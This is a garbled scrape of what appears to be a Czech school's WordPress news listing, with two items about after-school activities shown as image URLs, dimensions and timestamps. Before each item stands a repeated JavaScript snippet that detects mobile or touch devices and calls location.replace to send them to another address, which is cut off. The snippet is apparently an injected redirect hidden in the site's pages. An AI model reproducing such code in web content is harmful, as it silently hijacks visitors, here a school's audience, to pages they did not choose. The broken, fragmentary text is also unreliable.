
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https
5. 5. 2026
https://www.pohodovaskola.eu/wp-content/uploads/2026/05/kouzelne-
odpoledne-2026-003.jpg
750
1000
a_pohodovaskola
https://pohodovaskola.eu/wp-content/uploads/2020/09/logo.jpg
a_pohodovaskola
2026-05-05 05:54:29
2026-05-05
05:54:30
KOUZELNÉ ODPOLEDNE
Novinky
DRUŽINA A ZEMĚ
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https
28. 4. 2026
https://www.pohodovaskola.eu/wp-content/uploads/2026/04/druzina-
zeme-26-003.jpg
1000
750
a_pohodovaskola
https://pohodovaskola.eu/wp-content/uploads/2020/09/logo.jpg